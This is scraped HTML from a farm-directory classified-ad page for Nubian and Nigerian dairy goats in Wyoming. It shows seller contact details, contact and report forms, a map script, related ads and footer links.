													<a href="https://www.nationalcsadirectory.com/author/ashleyvossvalleyranch-com/">ashley@vossvalleyranch.com</a>
													<span class="small classiera_verified">Verified</span><i class="far fa-check-circle classiera_verified" data-toggle="tooltip" data-placement="top" title="Verified"></i>												</h5>
                                                <p class="member_since">Member Since&nbsp;August 27, 2021</p>
                                                <a href="https://www.nationalcsadirectory.com/author/ashleyvossvalleyranch-com/">see all ads</a>
												                                            </div><!--media-body-->
                                        </div><!--media-->
                                    </div><!--author-info-->
                                </div><!--widget-content-->
																<div class="widget-content widget-content-post">
                                    <div class="contact-details widget-content-post-area">
                                        <h5 class="text-uppercase">Contact Details :</h5>
                                        <ul class="list-unstyled fa-ul c-detail">
										<!--WhatsAPP-->
										
																				<!--WhatsAPP-->
																																										                                            <li><i class="fas fa-li fa-globe"></i> 
												<a href="https://vossvalleyranch.com/" target="_blank">
													https://vossvalleyranch.com/												</a>
											</li>
																																	<li><i class="fas fa-li fa-globe"></i> 
												<a href="http://Www.vossvalleyranch.com" target="_blank">
																									</a>
											</li>
																						                                            <li><i class="fas fa-li fa-envelope"></i> 
												<a href="mailto:ashley@vossvalleyranch.com">
													ashley@vossvalleyranch.com												</a>
											</li>
																						                                        </ul>
                                    </div><!--contact-details-->
                                </div><!--widget-content-->
															</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
												<!--Widget for style 1-->
												<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
																<div class="widget-content widget-content-post">
									<div class="user-make-offer-message widget-content-post-area">
										<ul class="nav nav-tabs" role="tablist">
											                                            <li role="presentation" class="active">
                                                <a href="#message" aria-controls="message" role="tab" data-toggle="tab"><i class="fas fa-envelope"></i>Send Email</a>
                                            </li>
											                                        </ul><!--nav nav-tabs-->
										<!-- Tab panes -->
										<div class="tab-content">
																						<div role="tabpanel" class="tab-pane active" id="message">
											<!--ShownMessage-->
																							<!--ShownMessage-->
												<form method="post" class="form-horizontal" data-toggle="validator" name="contactForm" action="https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/">
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="name">Name :</label>
                                                        <div class="col-sm-9">
                                                            <input id="name" data-minlength="5" type="text" class="form-control form-control-xs" name="contactName" placeholder="Type your name" required>
                                                        </div>
                                                    </div><!--name-->
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="email">Email :</label>
                                                        <div class="col-sm-9">
                                                            <input id="email" type="email" class="form-control form-control-xs" name="email" placeholder="Type your email" required>
                                                        </div>
                                                    </div><!--Email-->
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="subject">Subject :</label>
                                                        <div class="col-sm-9">
                                                            <input id="subject" type="text" class="form-control form-control-xs" name="subject" placeholder="Type your subject" required>
                                                        </div>
                                                    </div><!--Subject-->
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="msg">Msg :</label>
                                                        <div class="col-sm-9">
                                                            <textarea id="msg" name="comments" class="form-control" placeholder="Type Message" required></textarea>
                                                        </div>
                                                    </div><!--Message-->
																										<div class="form-group">
														<div class="col-sm-9">
															<p>
															Please input the result of 															2 + 9 = 
															</p>
														</div>
													</div>
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="humanTest">Answer :</label>
                                                        <div class="col-sm-9">
                                                            <input id="humanTest" type="text" class="form-control form-control-xs" name="humanTest" placeholder="Your answer" required>
															<input type="hidden" name="humanAnswer" id="humanAnswer" value="11" />
															<input type="hidden" name="classiera_post_title" id="classiera_post_title" value="Nubian and Nigerian dairy goats" />
															<input type="hidden" name="classiera_post_url" id="classiera_post_url" value="https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/"  />
                                                        </div>
                                                    </div><!--answer-->
													<!--Checkbox-->
													<div class="form-group">
														<div class="checkbox col-sm-12">
															<input type="checkbox" name="agree" id="agree" value="agree" required>
															<label class="control-label" for="agree">Agreed to 
																<a target="_blank" href="https://www.nationalcsadirectory.com/terms-and-conditions/">
																	terms &amp; conditions.																</a>
															</label>
														</div>
													</div>
																										<!--Checkbox-->
													<input type="hidden" name="submit" value="send_message" />
													<button class="btn btn-primary btn-block btn-sm sharp btn-style-one" name="send_message" value="send_message" type="submit">Send Message</button>
												</form>
											</div><!--message-->
																					</div><!--tab-content-->
										<!-- Tab panes -->
									</div><!--user-make-offer-message-->
								</div><!--widget-content-->
							</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
																		<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
								<!--ReportAd-->
								<div class="widget-content widget-content-post">
									<div class="user-make-offer-message border-bottom widget-content-post-area">
                                        <ul class="nav nav-tabs" role="tablist">
                                            <li role="presentation" class="btnWatch">    
														<form method="post" class="fav-form clearfix">
				<input type="hidden" name="author_id" value="0"/>
				<input type="hidden" name="post_id" value="8039"/>
				<button type="submit" value="favorite" name="favorite" class="watch-later text-uppercase">
					<i class="fas fa-heart"></i>Watch Later				</button>
			</form>
			                                            </li>
                                            <li role="presentation" class="active">
                                                <a href="#report" aria-controls="report" role="tab" data-toggle="tab"><i class="fas fa-exclamation-triangle"></i> Report</a>
                                            </li>
                                        </ul>
                                        <!-- Tab panes -->
                                        <div class="tab-content">
                                            <div role="tabpanel" class="tab-pane active" id="report">
												<form method="post" class="form-horizontal" data-toggle="validator">
													                                                    <div class="radio">
                                                        <input id="illegal" value="illegal" type="radio" name="report_ad_val">
                                                        <label for="illegal">This is illegal/fraudulent</label>
                                                        <input id="spam" value="spam" type="radio" name="report_ad_val">
                                                        <label for="spam">This ad is spam</label>
                                                        <input id="duplicate" value="duplicate" type="radio" name="report_ad_val">
                                                        <label for="duplicate">This ad is a duplicate</label>
                                                        <input id="wrong_category" value="wrong_category" type="radio" name="report_ad_val">
                                                        <label for="wrong_category">This ad is in the wrong category</label>
                                                        <input id="post_rules" value="post_rules" type="radio" name="report_ad_val">
                                                        <label for="post_rules">The ad goes against posting rules</label>
														<input id="post_other" value="post_other" type="radio" name="report_ad_val">
                                                        <label for="post_other">Other</label>														
                                                    </div>
													<div class="otherMSG">
														<textarea id="other_report" name="other_report" class="form-control"placeholder="Type here..!"></textarea>
													</div>
													<input type="hidden" name="classiera_post_title" id="classiera_post_title" value="Nubian and Nigerian dairy goats" />
													<input type="hidden" name="classiera_post_url" id="classiera_post_url" value="https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/"  />
													<input type="hidden" name="submit" value="report_to_admin" />
                                                    <button class="btn btn-primary btn-block btn-sm sharp btn-style-one" name="report_ad" value="report_ad" type="submit">Report</button>
                                                </form>
                                            </div><!--tabpanel-->
                                        </div><!--tab-content-->
                                    </div><!--user-make-offer-message-->
								</div><!--widget-content-->
								<!--ReportAd-->
							</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
												<!--Social Widget-->
												<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
								<!--Share-->
								<div class="widget-content widget-content-post">
                                    <div class="share border-bottom widget-content-post-area">
                                        <h5>Share ad:</h5>
										<!--AccessPress Socil Login-->
											<div class='apss-social-share apss-theme-4 clearfix '>
										<div class='apss-facebook apss-single-icon'>
							<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/');"  title="Share on Facebook" target='' href='https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/'>
								<div class='apss-icon-block clearfix'>
									<i class='fab fa-facebook-f'></i>
									<span class='apss-social-text'>Share on Facebook</span>
									<span class='apss-share'>Share</span>
								</div>
															</a>
						</div>
										<div class='apss-twitter apss-single-icon'>
						<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://twitter.com/intent/tweet?text=Nubian%20and%20Nigerian%20dairy%20goats&amp;url=https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/&amp;');" href='javascript:void(0);'  title='Share on Twitter' target=''>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-twitter'></i>
								<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
							</div>
													</a>
					</div>
										<div class='apss-linkedin apss-single-icon'>
						<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/');"  title='Share on LinkedIn' target='' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/'>
							<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
								<span class='apss-social-text'>Share on LinkedIn</span>
								<span class='apss-share'>Share</span>
							</div>
						</a>
					</div>
										<div class='apss-pinterest apss-single-icon'>
						<a rel='nofollow' title='Share on Pinterest' href='javascript:pinIt();'>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-pinterest'></i>
								<span class='apss-social-text'>Share on Pinterest</span>
								<span class='apss-share'>Share</span>
							</div>
													</a>
					</div>
										<div class='apss-email apss-single-icon'>
						<a rel='nofollow' class='share-email-popup' title='Share it on Email' target='' href='mailto:?subject=You%20may%20find%20this%20helpful%20https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/&#038;body=%20I%20found%20this%20information%20for%20you:%20Nubian%20and%20Nigerian%20dairy%20goats.%20Here%20is%20the%20website%20link:%20https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/.%20Thank%20you.'>
							<div class='apss-icon-block clearfix'>
								<i class='fas fa-envelope'></i>
								<span class='apss-social-text'>Send email</span>
								<span class='apss-share'>Mail</span>
							</div>
						</a>
					</div>
							</div>
												<!--AccessPress Socil Login-->
                                    </div>
                                </div>
								<!--Share-->
							</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
												<!--Social Widget-->
												<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
								<!--GoogleMAP-->
								<div class="widget-content widget-content-post">
                                    <div class="share widget-content-post-area">
                                        <h5>Wyoming</h5>
                                        										<div id="classiera_single_map">
										<!--<div id="single-page-main-map" id="details_adv_map">-->
										<div class="details_adv_map" id="details_adv_map">
											<script type="text/javascript">
											jQuery(document).ready(function(){
												var addressPoints = [							
																										[44.2633149, -104.9502538, '<a class="classiera_map_div" href="https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/"><img class="classiera_map_div__img" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2021/08/27F62E2B-00CC-4581-BE50-9B89B3EF7388.jpeg" alt="images"><div class="classiera_map_div__body"><p class="classiera_map_div__price">Price : <span></span></p><h5 class="classiera_map_div__heading">Nubian and Nigerian dairy goats</h5><p class="classiera_map_div__cat">Category : Meat &amp; Poultry</p></div></a>', "https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/images/icon-services.png"],							
												];
												var mapopts;
												if(window.matchMedia("(max-width: 1024px)").matches){
													var mapopts =  {
														dragging:false,
														tap:false,
													};
												};
												var map = L.map('details_adv_map', mapopts).setView([44.2633149,-104.9502538],13);
												var roadMutant = L.gridLayer.googleMutant({
												styles: [
    {
        "featureType": "landscape",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#FFA800"
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "landscape.natural",
        "elementType": "geometry",
        "stylers": [
            {
                "hue": "#ff0000"
            }
        ]
    },
    {
        "featureType": "poi",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#679714"
            },
            {
                "saturation": 33.4
            },
            {
                "lightness": -25.4
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "road.highway",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#53FF00"
            },
            {
                "saturation": -73
            },
            {
                "lightness": 40
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "road.arterial",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#FBFF00"
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "road.local",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#00FFFD"
            },
            {
                "lightness": 30
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "water",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#00BFFF"
            },
            {
                "saturation": 6
            },
            {
                "lightness": 8
            },
            {
                "gamma": 1
            }
        ]
    }
],													maxZoom: 13,
													type:'roadmap'
												}).addTo(map);
												var markers = L.markerClusterGroup({
													spiderfyOnMaxZoom: true,
													showCoverageOnHover: true,
													zoomToBoundsOnClick: true,
													maxClusterRadius: 60
												});
												var markerArray = [];
												for (var i = 0; i < addressPoints.length; i++){
													var a = addressPoints[i];
													var newicon = new L.Icon({iconUrl: a[3],
														iconSize: [50, 50], // size of the icon
														iconAnchor: [20, 10], // point of the icon which will correspond to marker's location
														popupAnchor: [0, 0] // point from which the popup should open relative to the iconAnchor                                 
													});
													var title = a[2];
													var marker = L.marker(new L.LatLng(a[0], a[1]));
													marker.setIcon(newicon);
													marker.bindPopup(title);
													marker.title = title;
													marker.on('click', function(e) {
														map.setView(e.latlng, 13);
														
													});				
													markers.addLayer(marker);
													markerArray.push(marker);
													if(i==addressPoints.length-1){//this is the case when all the markers would be added to array
														var group = L.featureGroup(markerArray); //add markers array to featureGroup
														map.fitBounds(group.getBounds());   
													}
												}
												map.addLayer(markers);
																																			});
											</script>
										</div>
										<div id="ad-address">
											<span>
											<i class="fas fa-map-marker-alt"></i>
											<a href="http://maps.google.com/maps?saddr=&daddr=Moorcroft, WY 82721, USA" target="_blank">
												Get Directions on Google MAPS to: Moorcroft, WY 82721, USA											</a>
											</span>
										</div>
									</div>
										                                    </div>
                                </div>
								<!--GoogleMAP-->
							</div><!--widget-box-->
						</div><!--col-lg-12-->
												<!--SidebarWidgets-->
						<div class="widget_text col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget_text widget-box"><div class="textwidget custom-html-widget"><script src="//ap.lijit.com/www/delivery/fpi.js?z=602351&width=250&height=250"></script> </div></div></div>        <div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box">        <div class="widget-title"><h4>Latest News</h4></div><div class="widget-content">								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/the-benefits-of-going-all-natural/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/01/1th-1.jpg" alt="The Benefits of Going All-Natural">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/the-benefits-of-going-all-natural/">The Benefits of Going All-Natural</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/list-of-organic-food/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/09/VEGETABLES.jpg" alt="List of Organic Food">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/list-of-organic-food/">List of Organic Food</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/starting-a-fruit-stands/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/05/2_11_stand1.jpg" alt="Starting a Roadside Fruit Stand">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/starting-a-fruit-stands/">Starting a Roadside Fruit Stand</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/eating-locally-raised-meat/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/04/pexels-photo-511161.jpg" alt="Eating Locally Raised Meat">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/eating-locally-raised-meat/">Eating Locally Raised Meat</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/eating-a-healthy-diet/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/a-person-sitting-on-the-floor-eating-a-healthy-salad.jpg" alt="Eating a Healthy Diet">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/eating-a-healthy-diet/">Eating a Healthy Diet</a>
				</h5>
			</div>
		</div>
				</div>        </div></div><div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box"><div class="widget-title"><h4>Recent Ads</h4></div><div class="widget-content">			<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/1st-quarter-fiber-arts-classes/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/spinning-100x100.jpg" alt="1st Quarter Fiber Arts Classes">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/1st-quarter-fiber-arts-classes/">1st Quarter Fiber Arts Classes</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/winter-barn-sale-3/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/20250112_072937-100x100.jpg" alt="Winter Barn Sale">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/winter-barn-sale-3/">Winter Barn Sale</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/1st-quarter-weaving-classes-2/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/weaving-1-100x100.jpg" alt="1st Quarter Weaving Classes">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/1st-quarter-weaving-classes-2/">1st Quarter Weaving Classes</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/christmas-at-the-farm-3/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2025/11/nativity-1-100x100.jpg" alt="Christmas at the Farm">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/christmas-at-the-farm-3/">Christmas at the Farm</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/spring-internship-at-shepherds-cross-2/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2025/10/20250328_135011-100x100.jpg" alt="Spring Internship at Shepherd&#039;s Cross">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/spring-internship-at-shepherds-cross-2/">Spring Internship at Shepherd&#039;s Cross</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
			</div></div></div><div class="widget_text col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget_text widget-box"><div class="textwidget custom-html-widget"><script src="//ap.lijit.com/www/delivery/fpi.js?z=602351&width=250&height=250"></script> </div></div></div>						<!--SidebarWidgets-->
					</div><!--row-->
				</aside><!--sidebar-->
			</div><!--col-md-4-->
		</div><!--row-->
	</div><!--container-->
</section>
<!-- related post section -->
<!-- related blog post section -->
<section class="blog-post-section related-blog-post-section border-bottom">
    <div class="container" style="overflow: hidden;">
        <div class="row">
            <div class="col-sm-6 related-blog-post-head">
                <h4 class="text-uppercase">Related ads</h4>
            </div><!--col-sm-6-->
            <div class="col-sm-6">
                <div class="navText text-right flip hidden-xs">
                    <a class="prev btn btn-primary sharp btn-style-one btn-sm"><i class="fas fa-chevron-left"></i></a>
                    <a class="next btn btn-primary sharp btn-style-one btn-sm"><i class="fas fa-chevron-right"></i></a>
                </div>
            </div><!--col-sm-6-->
        </div><!--row-->
        <div class="row">
            <div class="col-lg-12">
                <div class="owl-carousel premium-carousel-v1" data-car-length="4" data-items="4" data-loop="true" data-nav="false" data-autoplay="true" data-autoplay-timeout="3000" data-dots="false" data-auto-width="false" data-auto-height="true" data-right="false" data-responsive-small="1" data-autoplay-hover="true" data-responsive-medium="2" data-responsive-xlarge="4" data-margin="30">
									<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/04/fivecornersboergoats_20200426_115612_1-370x250.jpg" alt="Boer Goatd">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/boer-goatd/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <span class="classiera-price-tag" style="background-color:#0000ff; color:#0000ff;">
                                <span class="price-text">
									$&nbsp;150								</span>
                            </span>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/boer-goatd/">Boer Goatd</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/livestock/">Meat &amp; Poultry</a>
								</p>
								                                <span class="category-icon-box" style=" background:#0000ff; color:#0000ff; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/livestock.png" alt="Meat &amp; Poultry">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/06/th-370x240.jpg" alt="Organic Soybean Meal and Soybean Oil">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/organic-soybean-meal-and-soybean-oil/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/organic-soybean-meal-and-soybean-oil/">Organic Soybean Meal and Soybean Oil</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/livestock/">Meat &amp; Poultry</a>
								</p>
								                                <span class="category-icon-box" style=" background:#0000ff; color:#0000ff; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/livestock.png" alt="Meat &amp; Poultry">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/02/Leghorn-chickens-for-sale-370x250.jpg" alt="Plymouth Layers Rock chickens for sale whatsapp +27631521991">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/plymouth-layers-rock-chickens-for-sale-whatsapp-27631521991/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/plymouth-layers-rock-chickens-for-sale-whatsapp-27631521991/">Plymouth Layers Rock chickens for sale whatsapp +27631521991</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/livestock/">Poultry</a>
								</p>
								                                <span class="category-icon-box" style=" background:#0000ff; color:#0000ff; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/livestock.png" alt="Poultry">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/02/Nguni-Black-Cow-370x250.jpg" alt="Nguni Cows for sale whatsapp +27631521991">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/nguni-cows-for-sale-whatsapp-27631521991/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/nguni-cows-for-sale-whatsapp-27631521991/">Nguni Cows for sale whatsapp +27631521991</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/livestock/">Beef</a>
								</p>
								                                <span class="category-icon-box" style=" background:#0000ff; color:#0000ff; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/livestock.png" alt="Beef">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/meat-csa-available-for-shipment-or-delivery/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/meat-csa-available-for-shipment-or-delivery/">Meat CSA available for shipment or delivery</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/livestock/">Meat &amp; Poultry</a>
								</p>
								                                <span class="category-icon-box" style=" background:#0000ff; color:#0000ff; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/livestock.png" alt="Meat &amp; Poultry">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/12/ostrich29-350x250.jpg" alt="Order Ostrich chicks and eggs online">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/order-ostrich-chicks-and-eggs-online/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <span class="classiera-price-tag" style="background-color:#0000ff; color:#0000ff;">
                                <span class="price-text">
									$&nbsp;5900								</span>
                            </span>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/order-ostrich-chicks-and-eggs-online/">Order Ostrich chicks and eggs online</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/livestock/">Poultry</a>
								</p>
								                                <span class="category-icon-box" style=" background:#0000ff; color:#0000ff; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/livestock.png" alt="Poultry">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
					<!--End while -->
										<!--End Main tags if -->
					<!--SingleItem-->
                </div><!--owl-carousel-->
            </div><!--col-lg-12-->
        </div><!--row-->
    </div>
</section><!-- /.related blog post --><!-- Company Section Start-->
<!-- Company Section End-->	
<!-- related post section -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125969604-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125969604-1');
</script><footer class="section-pad section-bg-black section-bg-light-img">
	<div class="container">
		<div class="row">
						<div class="col-lg-4 col-sm-6 match-height"><div class="widget-box">			<div class="textwidget"><div class="gca-column one-third first"><div id='footer_col_1' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a rel="privacy-policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
